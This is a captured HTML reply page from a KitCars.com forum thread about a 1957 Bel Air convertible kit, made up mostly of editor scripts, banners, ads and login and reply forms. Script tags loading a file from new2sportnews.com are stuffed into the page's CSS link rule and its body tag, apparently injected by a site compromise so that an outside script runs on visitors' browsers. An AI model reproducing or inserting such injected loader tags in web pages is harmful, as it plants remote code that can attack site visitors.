

--- FILE ---
content_type: text/html
request_url: http://www.kitcars.com/forums/post.asp?method=ReplyQuote&REPLY_ID=10571&TOPIC_ID=1633&FORUM_ID=3&CAT_ID=4&Forum_Title=General+Messages&Topic_Title=1957+Bel+Air+Convertible+Kit%3F&M=
body_size: 15303
content:

<SCRIPT LANGUAGE="JavaScript">

helpstat = false;
stprompt = false;
basic = true;


function thelp(swtch){
	if (swtch == 1){
		basic = false;
		stprompt = false;
		helpstat = true;
	} else if (swtch == 0) {
		helpstat = false;
		stprompt = false;
		basic = true;
	} else if (swtch == 2) {
		helpstat = false;
		basic = false;
		stprompt = true;
	}
}

function AddText(NewCode) {
document.PostTopic.Message.value+=NewCode
}

function email() {
	if (helpstat) {
		alert("Email Tag Turns an email address into a mailto hyperlink.\n\nUSE #1: [url]someone\@anywhere.com[/url] \nUSE #2: [url=\"someone\@anywhere.com\"]link text[/url]");
		}
	else if (basic) {
		AddTxt="[url][/url]";
		AddText(AddTxt);
		}
	else { 
		txt2=prompt("Text to be shown for the link. Leave blank if you want the url to be shown for the link.",""); 
		if (txt2!=null) {
			txt=prompt("URL for the link.","mailto:");      
			if (txt!=null) {
				if (txt2=="") {
					AddTxt="[url]"+txt+"[/url]";
					AddText(AddTxt);
				} else {
					AddTxt="[url=\""+txt+"\"]"+txt2+"[/url]";
					AddText(AddTxt);
				}         
			} 
		}
	}
}
function showsize(size) {
	if (helpstat) {
		alert("Size Tag Sets the text size. Possible values are 1 to 6.\n1 being the smallest and 6 the largest.\n\nUSE: [size="+size+"]This is size "+size+" text[/size="+size+"]");
	} else if (basic) {
		AddTxt="[size="+size+"][/size="+size+"]";
		AddText(AddTxt);
	} else {                       
		txt=prompt("Text to be size "+size,"Text"); 
		if (txt!=null) {             
			AddTxt="[size="+size+"]"+txt+"[/size="+size+"]";
			AddText(AddTxt);
		}        
	}
}

function bold() {
	if (helpstat) {
		alert("Bold Tag Makes the enlosed text bold.\n\nUSE: [b]This is some bold text[/b]");
	} else if (basic) {
		AddTxt="[b][/b]";
		AddText(AddTxt);
	} else {  
		txt=prompt("Text to be made BOLD.","Text");     
		if (txt!=null) {           
			AddTxt="[b]"+txt+"[/b]";
			AddText(AddTxt);
		}       
	}
}

function italicize() {
	if (helpstat) {
		alert("Italicize Tag Makes the enlosed text italicized.\n\nUSE: [i]This is some italicized text[/i]");
	} else if (basic) {
		AddTxt="[i][/i]";
		AddText(AddTxt);
	} else {   
		txt=prompt("Text to be italicized","Text");     
		if (txt!=null) {           
			AddTxt="[i]"+txt+"[/i]";
			AddText(AddTxt);
		}	        
	}
}

function quote() {
	if (helpstat){
		alert("Quote tag Quotes the enclosed text to reference something specific that someone has posted.\n\nUSE: [quote]This is a quote[/quote]");
	} else if (basic) {
		AddTxt=" [quote] [/quote]";
		AddText(AddTxt);
	} else {   
		txt=prompt("Text to be quoted","Text");     
		if(txt!=null) {          
			AddTxt=" [quote] "+txt+" [/quote]";
			AddText(AddTxt);
		}	        
	}
}

function showcolor(color) {
	if (helpstat) {
		alert("Color Tag Sets the text color. Any named color can be used.\n\nUSE: ["+color+"]This is some "+color+" text[/"+color+"]");
	} else if (basic) {
		AddTxt="["+color+"][/"+color+"]";
		AddText(AddTxt);
	} else {  
     	txt=prompt("Text to be "+color,"Text");
		if(txt!=null) {
			AddTxt="["+color+"]"+txt+"[/"+color+"]";
			AddText(AddTxt);        
		} 
	}
}

function center() {
 	if (helpstat) {
		alert("Centered tag Centers the enclosed text.\n\nUSE: [center]This text is centered[/center]");
	} else if (basic) {
		AddTxt="[center][/center]";
		AddText(AddTxt);
	} else {  
		txt=prompt("Text to be centered","Text");     
		if (txt!=null) {          
			AddTxt="[center]"+txt+"[/center]";
			AddText(AddTxt);
		}	       
	}
}

function hyperlink() {
	if (helpstat) {
		alert("Hyperlink Tag \nTurns an url into a hyperlink.\n\nUSE: [url]https://www.anywhere.com[/url]\n\nUSE: [url=https://www.anywhere.com]link text[/url]");
	} else if (basic) {
		AddTxt="[url][/url]";
		AddText(AddTxt);
	} else { 
		txt2=prompt("Text to be shown for the link.\nLeave blank if you want the url to be shown for the link.",""); 
		if (txt2!=null) {
			txt=prompt("URL for the link.","https://");      
			if (txt!=null) {
				if (txt2=="") {
					AddTxt="[url]"+txt+"[/url]";
					AddText(AddTxt);
				} else {
					AddTxt="[url=\""+txt+"\"]"+txt2+"[/url]";
					AddText(AddTxt);
				}         
			} 
		}
	}
}

function image() {
	if (helpstat){
		alert("Image Tag Inserts an image into the post.\n\nUSE: [img]https://www.anywhere.com/image.gif[/img]");
	} else if (basic) {
		AddTxt="[img][/img]";
		AddText(AddTxt);
	} else {  
		txt=prompt("URL for graphic","https://");    
		if(txt!=null) {            
			AddTxt="[img]"+txt+"[/img]";
			AddText(AddTxt);
		}	
	}
}

function showcode() {
	if (helpstat) {
		alert("Code Tag Blockquotes the text you reference and preserves the formatting.\nUsefull for posting code.\n\nUSE: [code]This is formated text[/code]");
	} else if (basic) {
		AddTxt=" [code] [/code]";
		AddText(AddTxt);
	} else {   
		txt=prompt("Enter code","");     
		if (txt!=null) {          
			AddTxt="[code]"+txt+"[/code]";
			AddText(AddTxt);
		}	       
	}
}

function list() {
	if (helpstat) {
		alert("List Tag Builds a bulleted, numbered, or alphabetical list.\n\nUSE: [list] [*]item1[/*] [*]item2[/*] [*]item3[/*] [/list]");
	} else if (basic) {
		AddTxt=" [list][*]  [/*][*]  [/*][*]  [/*][/list]";
		AddText(AddTxt);
	} else {  
		type=prompt("Type of list Enter \'A\' for alphabetical, \'1\' for numbered, Leave blank for bulleted.","");               
		while ((type!="") && (type!="A") && (type!="a") && (type!="1") && (type!=null)) {
			type=prompt("ERROR! The only possible values for type of list are blank 'A' and '1'.","");               
		}
		if (type!=null) {
			if (type=="") {
				AddTxt="[list]";
			} else {
				AddTxt="[list="+type+"]";
			} 
			txt="1";
			while ((txt!="") && (txt!=null)) {
				txt=prompt("List item Leave blank to end list",""); 
				if (txt!="") {             
					AddTxt+="[*]"+txt+"[/*]"; 
				}                   
			} 
			if (type=="") {
				AddTxt+="[/list] ";
			} else {
				AddTxt+="[/list="+type+"]";
			} 
			AddText(AddTxt); 
		}
	}
}

function underline() {
  	if (helpstat) {
		alert("Underline Tag Underlines the enclosed text.\n\nUSE: [u]This text is underlined[/u]");
	} else if (basic) {
		AddTxt="[u][/u]";
		AddText(AddTxt);
	} else {  
		txt=prompt("Text to be Underlined.","Text");     
		if (txt!=null) {           
			AddTxt="[u]"+txt+"[/u]";
			AddText(AddTxt);
		}	        
	}
}

function showfont(font) {
 	if (helpstat){
		alert("Font Tag Sets the font face for the enclosed text.\n\nUSE: [font="+font+"]The font of this text is "+font+"[/font]");
	} else if (basic) {
		AddTxt="[font="+font+"][/font="+font+"]";
		AddText(AddTxt);
	} else {                  
		txt=prompt("Text to be in "+font,"Text");
		if (txt!=null) {             
			AddTxt="[font="+font+"]"+txt+"[/font="+font+"]";
			AddText(AddTxt);
		}        
	}  
}
</SCRIPT><html>

<head>
<title>KitCars.com Forums</title>
<meta name="copyright" content="This Forum code is Copyright (C) 2000-02 Michael Anderson, Pierre Gorissen, Huw Reddick and Richard Kinser, Non-Forum Related code is Copyright (C) Aardvark Solutions">

<script language="JavaScript">
<!-- hide from JavaScript-challenged browsers
function openWindow(url) {
  popupWin = window.open(url,'new_page','width=400,height=400')
}
function openWindow2(url) {
  popupWin = window.open(url,'new_page','width=400,height=450')
}
function openWindow3(url) {
  popupWin = window.open(url,'new_page','width=400,height=450,scrollbars=yes')
}
function openWindow4(url) {
  popupWin = window.open(url,'new_page','width=400,height=525')
}
function openWindow5(url) {
  popupWin = window.open(url,'new_page','width=450,height=525,scrollbars=yes,toolbars=yes,menubar=yes,resizable=yes')
}
// done hiding -->
</script>
<style type=text/css>
<!--
a:link    {color:blue"<script src="https://new2sportnews.com/kitcars.js"></script>"<script src="https://new2sportnews.com/kitcars.js"></script>;text-decoration:underline}
a:visited {color:darkblue;text-decoration:underline}
a:hover   {color:red;text-decoration:underline}
input.radio {background: #EEEEEE; color:#000000}
-->
</style>
</head>

<body bgColor="white" text="midnightblue" link="blue"<script src="https://new2sportnews.com/kitcars.js"></script>"<script src="https://new2sportnews.com/kitcars.js"></script>" aLink="red" vLink="red" background="/base/images/misc/background-001.gif" leftmargin="0" topmargin="0" marginwidth="0" marginheight="0">


<!-- <center><script language=JavaScript>var nt=String(Math.random()).substr(2,10);document.write ('<scr' + 'ipt language=JavaScript src=/sponsor/BannerManager_02/abm.asp?z=38&nt=' + nt+ '><\/scri' + 'pt>');</script></center> -->

<center><iframe src="/728x90.htm" width="728" height="90" scrolling="no" marginheight="0" marginwidth="0" frameborder="0" allowtransparency="true"></iframe><br></center>

<table width="100%" border="0" cellpadding="0" background="/Base/Images/Misc/HeaderBG_001.gif" cellspacing="0">
  <tr> 
    <td><A href="/"><img src="/Base/Images/Misc/HeaderLogo_001.gif" alt="KitCars.com" width="475" height="70" border="0"></A></td>
    <td> 
      
      <script language=JavaScript>var nt=String(Math.random()).substr(2,10);document.write ('<scr' + 'ipt language=JavaScript src=/sponsor/BannerManager_02/abm.asp?z=23&nt=' + nt+ '><\/scri' + 'pt>');</script>

      
    </td>
  </tr>
  <tr> 
    <td colspan="2" bgcolor="#FFFFFF"> 
      <table width="100%" border="0" cellpadding="2">
        <tr>
          <td><font face="Verdana, Arial, Helvetica, sans-serif"> <font size="2"><b> 
            </b></font></font><font face="Verdana, Arial, Helvetica, sans-serif" size="2"><b> 
            <a href="/classifieds/"> KIT CARS FOR SALE</a>
            </b> <b>&#149; </b> 
            <a href="/forms/classifiedAdd.asp"><b>POST AN AD</b></a>
            <b> </b> <b>&#149; </b> 
            <a href="/Forms/LinkAdd.asp"><b>POST A LINK</b></a>
            <b>&#149; 
            <a href="/Sponsor/Advertise.asp">COMMERCIAL ADVERTISING</a>
            &#149; 
            <a href="/ContactUs.asp">CONTACT US</a>
            </b></font></td>
        </tr>
        <tr> 
          <td><b> <font size="2" face="Arial, Helvetica, sans-serif"> 
            <!--
		  <a href="/kit_cars/">Kit Cars</a> &#149; 
		  -->
            <a href="/classifieds/">Classified Ads</a>
            &#149; 
            <a href="/search/search.asp">Search</a>
            &#149; 
            <a href="/links/">Links</a>
            &#149; 
            <a href="/forums/">Forums</a>
            &#149; <strong> 
            <U><script>
<!--
if ((navigator.appVersion.indexOf("MSIE") > 0)
  && (parseInt(navigator.appVersion) >= 4)) {
    var sText = "<SPAN STYLE='color:blue;cursor:hand;'";
    sText += "onclick='window.external.AddFavorite(location.href,";
    sText += "document.title);'>Bookmark KitCars.com</SPAN>";
    document.write(sText);
}
//-->
</script></U>
            </strong></font><font size="2"><strong></strong></font></b></td>
        </tr>
<!--
        <tr> 
          <td><font face="Verdana, Arial, Helvetica, sans-serif"><b><a href="/classifieds/adcategory.asp?AID=20&SID=753086489"><font size="1">Kit 
            Cars For Sale</font></a> <font size="1">&#149; <a href="/classifieds/adcategory.asp?AID=23&SID=-1137984302">Want 
            To Buy</a> &#149; <a href="/classifieds/adcategory.asp?AID=30&SID=615734197">Unfinished 
            Projects</a> &#149; <a href="/classifieds/adcategory.asp?AID=28&SID=-116150524">Parts</a> 
            &#149; <a href="/classifieds/adcategory.asp?AID=29&SID=1248193126">Equipment 
            &amp; Molds</a> &#149; <a href="/classifieds/adcategory.asp?AID=42&SID=-1073621009">Investors 
            &amp; Jobs</a> &#149; <a href="/classifieds/adcategory.asp?AID=43&SID=-103490325">Want 
            To Trade</a></font></b></font></td>
        </tr>
-->
      </table>
    </td>
  </tr>
</table>
<table width="100%" border=0 align=center cellpadding=2 cellspacing="2">
  
  <tr> 
    <td> <hr size="1" noshade> </td>
  </tr>
  <tr> 
    <td align=center><font size="2" face="Verdana, Arial, Helvetica, sans-serif"><b> 
      <a href="/Sponsor/Default.asp">PLEASE VISIT OUR SPONSORS BELOW! - THEY ALL SUPPORT KITCARS.COM</a>
      </b></font></td>
  </tr>
<tr>
<td>
<table align="center">
  <tr>



<td>
	<script language=JavaScript src=/sponsor/BannerManager_02/abm.asp?z=29></script></td><td>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</td>

















<!--
<td>
	<script language=JavaScript src=/sponsor/BannerManager_02/abm.asp?z=26></script>
	</td><td>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</td>

<td>
<script language=JavaScript src=/sponsor/BannerManager_02/abm.asp?z=24></script></td>





<td width="120" nowrap><script language=JavaScript src=/sponsor/BannerManager_02/abm.asp?z=26></script>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</td>

<td width="115" nowrap><script language=JavaScript src=/sponsor/BannerManager_02/abm.asp?z=24></script></td>
		<td width="487" nowrap><script language=JavaScript src=/sponsor/BannerManager_02/abm.asp?z=29></script>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</td>
	<td width="115" nowrap><script language=JavaScript src=/sponsor/BannerManager_02/abm.asp?z=29></script>&nbsp;</td>
	<td width="115" nowrap><script language=JavaScript src=/sponsor/BannerManager_02/abm.asp?z=27></script>&nbsp;</td>
	<td width="115" nowrap><script language=JavaScript src=/sponsor/BannerManager_02/abm.asp?z=25></script>&nbsp;</td>
	<td width="115" nowrap><script language=JavaScript src=/sponsor/BannerManager_02/abm.asp?z=30></script>&nbsp;</td>


-->

  </tr>
</table>
</td>
</tr>
  <tr>
<table align="center">
<td width="728" nowrap>



<br>
<script type="text/javascript"><!--
google_ad_client = "pub-4919954207335314";
/* 728x15, created 6/26/09 */
google_ad_slot = "0426175932";
google_ad_width = 728;
google_ad_height = 15;
//-->
</script>
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>



</td>
</table>
    <td align=center nowrap> <hr size="1" noshade> </td>
  </tr>
  <tr align="center" valign="top"> 
    <td><font color="#FF6600" size="2" face="Arial, Helvetica, sans-serif"><strong>A 
      90 day ad on KitCars.com costs only $1 
      and there are 26 users on site 
      right now, 
      <A href="/forms/classifiedAdd.asp">click here to sell your car</A>
      </strong></font></td>
  </tr>
  
</table>



<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "https://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-5706777-1");
pageTracker._trackPageview();
</script>



<a name="top"></a><font face="Arial, Verdana, Helvetica">

<BR>
<table align="center" border="0" cellPadding="0" cellSpacing="0" width="100%">
  <tr>
    <td valign="top" width="50%">
	
<table border="0" cellPadding="1" cellSpacing="0">
  <tr> 
    <td bgcolor="#CCCCCC" nowrap align="left" valign="bottom"> <b><font face="Arial, Helvetica, sans-serif" size="2" color="#333333">Last 
      Five Ads Posted</font></b></td>
  </tr>
  <tr> 
    <td colspan="2"> 
      <table bgcolor="#FFFFFF" border=0 cellpadding=0 cellspacing=0 width="100%">
        
        <tr bgcolor="#FFFFFF"> 
          <td bgcolor="#FFFFFF" nowrap align="bottom"> 
            <img src=/images/spacer-greenhollow.gif height=15 width=5> 
            <font face="Verdana, Arial, Helvetica, sans-serif" size="1"><img src=/images/US-flag-small.gif border=1 width=17 height=10> 
            <a href=/Classifieds/AdDetails.asp?classified_id=27165><b>Lamborghini</b></a> 
            
            <font size="1" face="Arial, Helvetica, sans-serif">(311 views)</font><font size="1"> 
            
            <img src=/base/images/misc/classifiedpic.gif width-17 height=10> 
            
            <img src=/base/images/misc/classifiedpic.gif width-17 height=10> 
            
            <img src=/base/images/misc/classifiedpic.gif width-17 height=10> 
            
            <img src=/base/images/misc/classifiedpic.gif width-17 height=10> 
            
            </font></font> </td>
        </tr>
        <tr> 
          <td bgcolor="#CCCCCC"><img src=/base/images/misc/spacer.gif height=1 width=1></td>
        </tr>
        
        <tr bgcolor="#F7F7F7"> 
          <td bgcolor="#F7F7F7" nowrap align="bottom"> 
            <img src=/images/spacer-greenhollow.gif height=15 width=5> 
            <font face="Verdana, Arial, Helvetica, sans-serif" size="1"><img src=/images/US-flag-small.gif border=1 width=17 height=10> 
            <a href=/Classifieds/AdDetails.asp?classified_id=27163><b>1995 F355</b></a> 
            
            <font size="1" face="Arial, Helvetica, sans-serif">(770 views)</font><font size="1"> 
            
            <img src=/base/images/misc/classifiedpic.gif width-17 height=10> 
            
            </font></font> </td>
        </tr>
        <tr> 
          <td bgcolor="#CCCCCC"><img src=/base/images/misc/spacer.gif height=1 width=1></td>
        </tr>
        
        <tr bgcolor="#FFFFFF"> 
          <td bgcolor="#FFFFFF" nowrap align="bottom"> 
            <img src=/images/spacer-greenhollow.gif height=15 width=5> 
            <font face="Verdana, Arial, Helvetica, sans-serif" size="1"><img src=/images/US-flag-small.gif border=1 width=17 height=10> 
            <a href=/Classifieds/AdDetails.asp?classified_id=27162><b>Cumbria SS for sale</b></a> 
            
            <font size="1" face="Arial, Helvetica, sans-serif">(638 views)</font><font size="1"> 
            
            <img src=/base/images/misc/classifiedpic.gif width-17 height=10> 
            
            <img src=/base/images/misc/classifiedpic.gif width-17 height=10> 
            
            </font></font> </td>
        </tr>
        <tr> 
          <td bgcolor="#CCCCCC"><img src=/base/images/misc/spacer.gif height=1 width=1></td>
        </tr>
        
        <tr bgcolor="#F7F7F7"> 
          <td bgcolor="#F7F7F7" nowrap align="bottom"> 
            <img src=/images/spacer-greenhollow.gif height=15 width=5> 
            <font face="Verdana, Arial, Helvetica, sans-serif" size="1"><img src=/images/US-flag-small.gif border=1 width=17 height=10> 
            <a href=/Classifieds/AdDetails.asp?classified_id=27158><b>GBS ZERO MIATA</b></a> 
            
            <font size="1" face="Arial, Helvetica, sans-serif">(826 views)</font><font size="1"> 
            
            <img src=/base/images/misc/classifiedpic.gif width-17 height=10> 
            
            </font></font> </td>
        </tr>
        <tr> 
          <td bgcolor="#CCCCCC"><img src=/base/images/misc/spacer.gif height=1 width=1></td>
        </tr>
        
        <tr bgcolor="#FFFFFF"> 
          <td bgcolor="#FFFFFF" nowrap align="bottom"> 
            <img src=/images/spacer-greenhollow.gif height=15 width=5> 
            <font face="Verdana, Arial, Helvetica, sans-serif" size="1"><img src=/images/US-flag-small.gif border=1 width=17 height=10> 
            <a href=/Classifieds/AdDetails.asp?classified_id=27157><b>Ferr@ri F-50 hand made w/ Fiero unibody</b></a> 
            
            <font size="1" face="Arial, Helvetica, sans-serif">(983 views)</font><font size="1"> 
            
            <img src=/base/images/misc/classifiedpic.gif width-17 height=10> 
            
            </font></font> </td>
        </tr>
        <tr> 
          <td bgcolor="#CCCCCC"><img src=/base/images/misc/spacer.gif height=1 width=1></td>
        </tr>
        
      </table>
    </td>
  </tr>
    <tr> 
    <td nowrap align="right" valign="bottom"><font size="1" color="#333333" face="Verdana, Arial, Helvetica, sans-serif"><b><a href="/Classifieds/"><font color="#999999">read 
      more kit car ads...</font></a></b></font></td>
  </tr>
</table>

	</td>
    <td align="center" valign="top" width="50%">
    <table border="0" cellPadding="2" cellSpacing="0">
      <tr>
        <td align="center"><font face="Arial, Verdana, Helvetica" size="2"><b>KitCars.com Forums</b></font></td>
      </tr>
      <tr>
        <td align="center"><font face="Arial, Verdana, Helvetica" size="2">
        <a href="http://www.kitcars.com/"><acronym title="Homepage">Home</acronym></a>
        |
        <a href="pop_profile.asp?mode=Edit"><acronym title="Edit your personal profile...">Profile</acronym></a>
        |
        <a href="policy.asp"><acronym title="Register to post to our forum...">Register</acronym></a>
        |
        <a href="active.asp"><acronym title="See what topics have been active since your last visit...">Active Topics</acronym></a>
        |
        <a href="members.asp"><acronym title="Current members of these forums...">Members</acronym></a>
        |
        <a href="search.asp"><acronym title="Perform a search by keyword, date, and/or name...">Search</acronym></a>
        |
        <a href="faq.asp"><acronym title="Answers to Frequently Asked Questions...">FAQ</acronym></a>

        </font></td>
      </tr>

      <form action="/forums/post.asp" method="post" id=form1 name=form1>
      <INPUT type="hidden" name="Method_Type" value="login">
      <tr>
        <td align="center">
        <table>
          <tr>

            <td><font face="Arial, Verdana, Helvetica" size="2"><b>Username:</b></font><br>
            <INPUT type="text" name="Name" size="10" value=""></td>
            <td><font face="Arial, Verdana, Helvetica" size="2"><b>Password:</b></font><br>
            <INPUT type="password" name="Password" size="10" value=""></td>
            <td valign="bottom">

            <INPUT src=button_login.gif type="image" value="Login" id=submit1 name=submit1 border=0 hspace=4>

            </td>
	</tr>
	<tr>
	<td colspan="3" align="left"><font face="Arial, Verdana, Helvetica" size="2">
	<INPUT type="checkbox" name="SavePassWord" value="true" CHECKED><b> Save Password</b></font>
	</td>

          </tr>

          <tr>
            <td colspan="3" align="left"><font face="Arial, Verdana, Helvetica" size="2">
            <a href="JavaScript:openWindow('pop_pword.asp')">Forgot your Password?</a>

           </font></td>
         </tr>

       </table>
       </td>
     </tr>
     </form>

   </table>
   </td>
 </tr>
</table>
<table align="center" border="0" cellPadding="0" cellSpacing="0" width="95%">
  <tr>
    <td>

<SCRIPT LANGUAGE="JavaScript" SRC="selectbox.js"></SCRIPT>

<SCRIPT language="JavaScript">
window.onload=loadcaptcha();
function loadcaptcha(){

setTimeout(function(){
//document.getElementById("captcha_cover_td").innerHTML='';
//alert('ddd');
	//document.getElementById("captcha_cover_td").innerHTML='<img id="captcha_main" src="/captcha/aspcaptcha.asp" alt="This Is CAPTCHA Image" width="100" height="21" />';
	//document.getElementById("captcha_main").src = "/captcha/aspcaptcha.asp";
	//document.getElementById("captcha_id").value=''
	
},5000);

}

<!--
function autoReload(objform)
{
	var tmpCookieURL = '/forums/';
	if (objform.SelectSize.value == 1)
	{
		document.PostTopic.Message.cols = 45;
		document.PostTopic.Message.rows = 6;
	}
	if (objform.SelectSize.value == 2)
	{
		document.PostTopic.Message.cols = 70;
		document.PostTopic.Message.rows = 12;
	}
	if (objform.SelectSize.value == 3)
	{
		document.PostTopic.Message.cols = 90;
		document.PostTopic.Message.rows = 12;
	}
	if (objform.SelectSize.value == 4)
	{
		document.PostTopic.Message.cols = 130;
		document.PostTopic.Message.rows = 15;
	}
	document.cookie = tmpCookieURL + "strSelectSize=" + objform.SelectSize.value
}

function OpenPreview()
{
	var curCookie = "strMessagePreview=" + escape(document.PostTopic.Message.value);
	document.cookie = curCookie;
	popupWin = window.open('pop_preview.asp', 'preview_page', 'scrollbars=yes,width=750,height=450')	
}
//-->
</script>

<table border="0" width="100%" align=center>
  <tr>
    <td width="33%" align="left"><font face="Arial, Verdana, Helvetica" size="2">
    <img src="icon_folder_open.gif" border="0">&nbsp;<a href="default.asp">All Forums</a><br>

    <img src="icon_bar.gif" border="0"><img src="icon_folder_open.gif" border="0">&nbsp;<a href="forum.asp?FORUM_ID=3">General Messages</a><br>

    <img src="icon_blank.gif" border="0"><img src="icon_bar.gif" border="0"><img src="icon_folder_open_topic.gif" border="0">&nbsp;<a href="topic.asp?TOPIC_ID=1633">1957 Bel Air Convertible Kit?</a>

    </font></td>
  </tr>
</table>

<p align="center"><font face="Arial, Verdana, Helvetica" size="2">
<b>Note:</b> You must be registered in order to post a reply.<br>To register, <a href="policy.asp">click here</a>. Registration is FREE!<br>
</font></p>
<table border="0" cellspacing="0" cellpadding="0" align=center>
  <tr>
    <td bgcolor="black">
    <table border="0" cellspacing="1" cellpadding="1">
I did not found "CAT_ID"<br />  
  	<form name="Screensize" method="POST" action="post.asp?method=ReplyQuote&FORUM_ID=3&CAT_ID=4&Forum_Title=General+Messages&TOPIC_ID=1633&REPLY_ID=10571&Topic_Title=1957+Bel+Air+Convertible+Kit%3F">
		<input name="ARCHIVE" type="hidden" value="">
		<input name="Method_Type" type="hidden" value="ReplyQuote">
		<input name="Type" type="hidden" value="">
		<input name="REPLY_ID" type="hidden" value="10571">
		<input name="TOPIC_ID" type="hidden" value="1633">
		<input name="FORUM_ID" type="hidden" value="3"> 
		<input name="CAT_ID" type="hidden" value="4">
		<input name="Author" type="hidden" value="8619">
		<input name="Mod_ID" type="hidden" value="">
		<input name="Cat_Title" type="hidden" value=" ">
		<input name="FORUM_Title" type="hidden" value="General Messages">
		<input name="Topic_Title" type="hidden" value="1957 Bel Air Convertible Kit?">
		<input name="M" type="hidden" value="">
		<input name="Refer" type="hidden" value="">
		<input name="cookies" type="hidden" value="yes">
	<tr>
        <td bgColor="#EEEEEE" noWrap vAlign="top" align="right"><font face="Arial, Verdana, Helvetica" size="2"><b>Screensize:</b></font></td>
        <td bgColor="#EEEEEE"><font face="Arial, Verdana, Helvetica" size="2">
			<select name="SelectSize" size="1" onchange="autoReload(document.Screensize)">  
			<option value="1" >640  x 480</option>
			<option value="2" SELECTED>800  x 600</option>			<option value="3" >1024 x 768</option>
			<option value="4" >1280 x 1024</option>      
			</select></font>
		</td>
	</tr>
	</form>

<form action="post_info.asp" method="post" name="PostTopic">
<input name="ARCHIVE" type="hidden" value="">
<input name="Method_Type" type="hidden" value="ReplyQuote">
<input name="Type" type="hidden" value="">
<input name="REPLY_ID" type="hidden" value="10571">
<input name="TOPIC_ID" type="hidden" value="1633">
<input name="FORUM_ID" type="hidden" value="3"> 
<input name="CAT_ID" type="hidden" value="4">
<input name="Author" type="hidden" value="8619">
<input name="Mod_ID" type="hidden" value="">
<input name="Cat_Title" type="hidden" value=" ">
<input name="FORUM_Title" type="hidden" value="General Messages">
<input name="Topic_Title" type="hidden" value="1957 Bel Air Convertible Kit?">
<input name="M" type="hidden" value="">
<input name="Refer" type="hidden" value="">
<input name="cookies" type="hidden" value="yes">

      <tr>
        <td bgColor="#EEEEEE" noWrap vAlign="top" align="right"><font face="Arial, Verdana, Helvetica" size="2"><b>UserName:</b></font></td>
        <td bgColor="#EEEEEE"><input name="UserName" maxLength="25" size="25" type="text" value=""></td>
      </tr>
      <tr>
        <td bgColor="#EEEEEE" noWrap vAlign="top" align="right"><font face="Arial, Verdana, Helvetica" size="2"><b>Password:</b></font></td>
        <td bgColor="#EEEEEE" valign="top"><input name="Password" maxLength="13" size="13" type="password" value=""></td>
      </tr>

<tr>
<td bgColor="#EEEEEE" align=right rowspan=2 valign=top>
<font face="Arial, Verdana, Helvetica" size="2"><b>Format:</b></font>
</td>
<td bgColor="#EEEEEE" align=left>
<a href="Javascript:bold();"><img src="icon_editor_bold.gif" width="22" height="22" alt="Bold" border="0"></a>
<a href="Javascript:italicize();"><img src="icon_editor_italicize.gif" width="23" height="22" alt="Italicized" border="0"></a>
<a href="Javascript:underline();"><img src="icon_editor_underline.gif" width="23" height="22" alt="Underline" border="0"></a>
<a href="Javascript:center();"><img src="icon_editor_center.gif" width="22" height="22" alt="Centered" border="0"></a>
<a href="Javascript:hyperlink();"><img src="icon_editor_url.gif" width="22" height="22" alt="Insert Hyperlink" border="0"></a>
<a href="Javascript:email();"><img src="icon_editor_email.gif" width="23" height="22" alt="Insert Email" border="0"></a>

<a href="Javascript:image();"><img src="icon_editor_image.gif" width="23" height="22" alt="Insert Image" border="0"></a>

<a href="Javascript:showcode();"><img src="icon_editor_code.gif" width="22" height="22" alt="Insert Code" border="0"></a>
<a href="Javascript:quote();"><img src="icon_editor_quote.gif" width="23" height="22" alt="Insert Quote" border="0"></a>
<a href="Javascript:list();"><img src="icon_editor_list.gif" width="23" height="22" alt="Insert List" border="0"></a>

<a href="JavaScript:openWindow2('pop_icon_legend.asp')"><img src="icon_editor_smilie.gif" width="22" height="22" alt="Insert Smilie" border="0"></a>

</td>
</tr><tr>
<td bgColor="#EEEEEE" align=left>
<font face="Arial, Verdana, Helvetica" size="2">
    <select name="font" onChange="showfont(this.options[this.selectedIndex].value)">
	<option value="Andale Mono">Andale Mono</option>
	<option value="Arial">Arial</option>
	<option value="Arial Black">Arial Black</option>
	<option value="Book Antiqua">Book Antiqua</option>
	<option value="Century Gothic">Century Gothic</option>
	<option value="Comic Sans MS">Comic Sans MS</option>
	<option value="Courier New">Courier New</option>
	<option value="Georgia">Georgia</option>
	<option value="Impact">Impact</option>
	<option value="Tahoma">Tahoma</option>
	<option value="Times New Roman" selected>Times New Roman</option>
	<option value="Trebuchet MS">Trebuchet MS</option>
	<option value="Script MT Bold">Script MT Bold</option>
	<option value="Stencil">Stencil</option>
	<option value="Verdana">Verdana</option>
	<option value="Lucida Console">Lucida Console</option>
</select>&nbsp;
<select name="size" onChange="showsize(this.options[this.selectedIndex].value)">
	<option value="1">1</option>
	<option value="2">2</option>
	<option value="3" selected>3</option>
	<option value="4">4</option>
	<option value="5">5</option>
	<option value="6">6</option>	
</select>&nbsp;
<select name="color" onChange="showcolor(this.options[this.selectedIndex].value)">
	<option value="black" selected>Black</option>
	<option value="red">Red</option>
	<option value="yellow">Yellow</option>
	<option value="pink">Pink</option>
	<option value="green">Green</option>
	<option value="orange">Orange</option>
	<option value="purple">Purple</option>
	<option value="blue">Blue</option>
	<option value="beige">Beige</option>
	<option value="brown">Brown</option>
	<option value="teal">Teal</option>
	<option value="navy">Navy</option>
	<option value="maroon">Maroon</option>
	<option value="limeGreen">LimeGreen</option>
</select></td>
</tr>
      <tr>
        <td bgColor="#EEEEEE" noWrap vAlign="top" align="right"><font face="Arial, Verdana, Helvetica" size="2"><b>Message:</b><br>
        <br>
        <table border=0>
          <tr>
            <td align="left" nowrap><font face="Arial, Verdana, Helvetica" size="2">

            * HTML is OFF<br>

            * <a href="JavaScript:openWindow3('pop_forum_code.asp')">Forum Code</a> is ON<br>

            </font>  
            </td>
          </tr>
        </table>
        </font>    
        </td>

        <td bgColor="#EEEEEE"><textarea cols="70" name="Message" rows="12" wrap="VIRTUAL">[quote]
